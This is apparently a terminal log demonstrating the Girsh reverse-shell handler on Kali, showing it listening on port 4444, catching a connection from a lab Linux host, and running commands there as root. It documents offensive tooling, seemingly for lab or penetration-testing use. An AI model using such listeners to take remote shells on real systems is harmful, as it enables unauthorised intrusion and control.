 ┌──(root㉿kali)-[~]
└─# ./Girsh  listen -p 4444
Girsh> 10:18:50  Listening on :4444
10:19:21  Connect from 192.168.141.151:55220
10:19:22  Listening on :4444
Girsh>
Girsh> session
Invalid command
Girsh> sessions
1 => linux 192.168.141.151:55220
Girsh> connect 1
[root@localhost ~]# ls
f8x
[root@localhost ~]#
[root@localhost ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:f9:08:f3 brd ff:ff:ff:ff:ff:ff
    inet 192.168.141.151/24 brd 192.168.141.255 scope global noprefixroute dynamic ens33
       valid_lft 1535sec preferred_lft 1535sec
    inet6 fe80::c0e2:e62f:cbb8:d68/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:5d:68:8b:e7 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 scope global docker0
       valid_lft forever preferred_lft forever
[root@localhost ~]#